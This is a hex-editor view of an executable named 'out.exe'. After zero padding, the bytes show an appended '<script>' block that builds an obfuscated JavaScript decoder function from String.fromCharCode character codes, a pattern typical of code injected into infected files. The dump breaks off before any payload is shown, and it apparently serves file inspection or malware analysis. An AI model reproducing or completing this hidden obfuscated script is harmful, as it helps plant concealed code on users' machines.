 out.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
0000FFB0 30 65 30 74 30 7C 30 95 30 A4 30 B1 30 CE 30 22 0e0t0|0•0¤0±0Î0"
0000FFC0 31 27 31 3D 31 5B 31 67 31 84 31 88 31 A4 31 A8 1'1=1[1g1„1ˆ1¤1¨
0000FFD0 31 C4 31 C8 31 00 00 00 80 00 00 0C 00 00 00 1C 1Ä1È1...€.......
0000FFE0 32 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2...............
0000FFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00010000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00010010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00010020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00010030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00010040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 3C ...............<
00010050 73 63 72 69 70 74 3E 0D 0A 74 77 65 3D 31 30 32 script>..twe=102
00010060 3B 45 77 72 3D 31 31 37 3B 5A 46 44 3D 31 31 30 ;Ewr=117;ZFD=110
00010070 3B 62 77 52 3D 39 39 3B 6B 66 59 3D 31 31 36 3B ;bwR=99;kfY=116;
00010080 4E 72 6E 3D 31 30 35 3B 41 4E 4E 3D 31 31 31 3B Nrn=105;ANN=111;
00010090 5A 68 6F 3D 33 32 3B 6E 43 54 3D 36 35 3B 65 58 Zho=32;nCT=65;eX
000100A0 6F 3D 38 35 3B 6E 64 42 3D 38 31 3B 56 67 45 3D o=85;ndB=81;VgE=
000100B0 34 30 3B 73 4A 62 3D 31 30 36 3B 51 55 74 3D 37 40;sJb=106;QUt=7
000100C0 33 3B 72 50 6D 3D 34 31 3B 6E 6B 56 3D 31 32 33 3;rPm=41;nkV=123
000100D0 3B 4D 51 5A 3D 31 31 38 3B 66 59 59 3D 39 37 3B ;MQZ=118;fYY=97;
000100E0 44 54 50 3D 31 31 34 3B 71 52 75 3D 37 32 3B 59 DTP=114;qRu=72;Y
000100F0 76 69 3D 31 30 30 3B 50 6F 54 3D 36 31 3B 50 50 vi=100;PoT=61;PP
00010100 7A 3D 33 34 3B 54 55 68 3D 35 39 3B 4C 6B 73 3D z=34;TUh=59;Lks=
00010110 31 30 33 3B 54 69 53 3D 31 31 39 3B 43 41 52 3D 103;TiS=119;CAR=
00010120 34 38 3B 78 52 48 3D 36 30 3B 4F 48 45 3D 34 36 48;xRH=60;OHE=46
00010130 3B 63 52 4D 3D 31 30 38 3B 70 43 73 3D 31 30 31 ;cRM=108;pCs=101
00010140 3B 68 73 5A 3D 31 30 34 3B 4C 63 61 3D 34 33 3B ;hsZ=104;Lca=43;
00010150 53 58 56 3D 31 31 35 3B 57 73 76 3D 38 33 3B 73 SXV=115;Wsv=83;s
00010160 54 6E 3D 31 30 39 3B 66 6B 6C 3D 36 37 3B 78 6E Tn=109;fkl=67;xn
00010170 51 3D 39 31 3B 63 61 64 3D 39 33 3B 61 41 67 3D Q=91;cad=93;aAg=
00010180 34 35 3B 4F 6D 78 3D 35 37 3B 6D 65 52 3D 35 36 45;Omx=57;meR=56
00010190 3B 70 65 72 3D 31 32 35 3B 54 49 47 3D 31 32 31 ;per=125;TIG=121
000101A0 3B 72 6A 63 3D 31 31 33 3B 76 62 59 3D 34 39 3B ;rjc=113;vbY=49;
000101B0 4C 57 6F 3D 34 34 3B 51 77 68 3D 35 35 3B 62 73 LWo=44;Qwh=55;bs
000101C0 4F 3D 35 30 3B 62 45 53 3D 35 31 3B 76 6B 62 3D O=50;bES=51;vkb=
000101D0 35 34 3B 74 44 6B 3D 35 32 3B 59 6B 4F 3D 35 33 54;tDk=52;YkO=53
000101E0 3B 64 43 6F 3D 37 34 3B 77 4D 63 3D 31 32 32 3B ;dCo=74;wMc=122;
000101F0 66 46 45 3D 38 38 3B 6E 68 7A 3D 37 39 3B 45 4F fFE=88;nhz=79;EO
00010200 65 3D 39 38 3B 73 79 71 3D 38 32 3B 76 61 72 20 e=98;syq=82;var
00010210 4B 6C 6C 20 3D 20 53 74 72 69 6E 67 2E 66 72 6F Kll = String.fro
00010220 6D 43 68 61 72 43 6F 64 65 28 74 77 65 2C 45 77 mCharCode(twe,Ew
00010230 72 2C 5A 46 44 2C 62 77 52 2C 6B 66 59 2C 4E 72 r,ZFD,bwR,kfY,Nr
00010240 6E 2C 41 4E 4E 2C 5A 46 44 2C 5A 68 6F 2C 6E 43 n,ANN,ZFD,Zho,nC
00010250 54 2C 65 58 6F 2C 6E 64 42 2C 56 67 45 2C 73 4A T,eXo,ndB,VgE,sJ
00010260 62 2C 51 55 74 2C 74 77 65 2C 72 50 6D 2C 6E 6B b,QUt,twe,rPm,nk
00010270 56 2C 4D 51 5A 2C 66 59 59 2C 44 54 50 2C 5A 68 V,MQZ,fYY,DTP,Zh
00010280 6F 2C 74 77 65 2C 71 52 75 2C 59 76 69 2C 50 6F o,twe,qRu,Yvi,Po
00010290 54 2C 5A 68 6F 2C 50 50 7A 2C 50 50 7A 2C 54 55 T,Zho,PPz,PPz,TU
000102A0 68 2C 74 77 65 2C 41 4E 4E 2C 44 54 50 2C 5A 68 h,twe,ANN,DTP,Zh
000102B0 6F 2C 56 67 45 2C 4D 51 5A 2C 66 59 59 2C 44 54 o,VgE,MQZ,fYY,DT
Offset(h): 21155 Block(h): 21155-31183 Length(h): 1002F